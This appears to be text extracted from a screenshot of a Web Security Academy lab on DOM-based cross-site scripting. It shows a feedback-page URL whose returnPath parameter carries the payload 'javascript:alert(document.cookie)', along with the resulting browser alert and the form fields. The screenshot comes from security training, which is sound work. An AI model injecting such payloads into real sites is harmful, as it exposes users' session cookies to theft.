 0a8d00160307d21280da5db60092007f.web-security-academy.net/feedback?returnPath=javascript:alert(document.cookie)
M
Dashboard
SIIT - Online nastav...
0a8d00160307d21280da5db60092007f.web-security-
academy.net says
OK
Submit feedback
Name:
Email:
Subject:
Message:
Submit feedback
< Back